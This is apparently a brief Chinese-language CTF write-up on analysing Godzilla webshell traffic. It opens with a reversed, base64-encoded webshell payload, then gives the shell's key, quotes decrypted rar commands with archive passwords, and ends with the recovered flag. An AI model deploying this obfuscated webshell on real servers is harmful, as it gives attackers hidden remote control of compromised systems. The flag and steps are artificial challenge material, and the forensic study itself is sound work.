TK2EDLwwSK5V2ak4yczFGckgSNk1GKyR3ciV3cg8GajVGIgACIgACIgoQD7kCZh9Gb5FGckgCbhZXZJkgCN0HIgACIgACIgoQD7kSeltGJsQWYvxWehBHJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIgACIgoQD7lSZzxWYm1TP9kiIvZmbJN3YpNXYCRXZnJCLkF2bslXYwRCKz9GcyR3coAiZpBCIgACIgACIK0wOpkXZrRCLdVWbh5EZh9Gb5FGckslTPl0UTV0UfRCKlR2bj5WZ9QWYvxWehBHJgACIgACIgAiCNsXKp0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoQXZzNXaoAiZpBCIgAiCNsTK5V2akwSKdN3chBHJbR1UPB1XkgSZk92YlR2X0YTZzFmYoUGZvNmbl1TY0FGZkACIgAiCNsXKp01czFGcksFVT9EUfRCK0V2czlGKgYWaK0wOnUTZmhDZ2QGN3QTZkJ2YzAzJ9kXZrRiCNszJkF2bslXYwdSPl1WYORWYvxWehBHJK0wOnMjMxcWYsZ2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2cApQD'))));
做了字符翻转和base64编码

可以拿到 哥斯拉密钥 03cbde474d6d8fe5 分析流量
json
No.117
cd /d "D:/0.phpstudy_pro/WWW/web2/"&rar a flag1.rar flag1.txt -p#ctf@flag123#" 2>&1
No.130
cd /d "D:/0.phpstudy_pro/WWW/web2/"&rar a flag2.rar flag2.txt -p#flag@ctf123#" 2>&1可以到两个压缩包的密码 解压拼接就是flag
flag{14db06b9-c7eb-4bc1-8d86-6e115c61e57d}